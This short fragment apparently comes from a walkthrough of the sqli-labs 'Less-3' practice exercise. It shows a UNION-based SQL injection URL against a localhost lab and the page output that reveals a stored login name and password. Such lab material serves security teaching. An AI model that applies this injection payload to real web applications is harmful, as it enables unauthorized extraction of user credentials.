 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,username,password from users where id =2 --+
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-3